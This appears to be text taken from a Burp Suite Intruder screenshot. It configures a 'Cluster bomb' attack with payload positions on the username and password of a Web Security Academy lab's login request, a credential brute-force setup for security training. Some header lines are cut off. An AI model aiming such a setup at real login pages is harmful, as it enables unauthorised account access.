 Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as t
Target: https://0a7e008a03bebf9f81d5072f004300f5.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a7e008a03bebf9f81d5072f004300f5.web-security-academy.net
3 Cookie: session=BKFLAZvrMB7bKFDdUlDsLiHaYagj21Az
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7e008a03bebf9f81d5072f004300f5.web-security-academy
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7e008a03bebf9f81d5072f004300f5.web-security-academ
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=§test§&password=test§§
23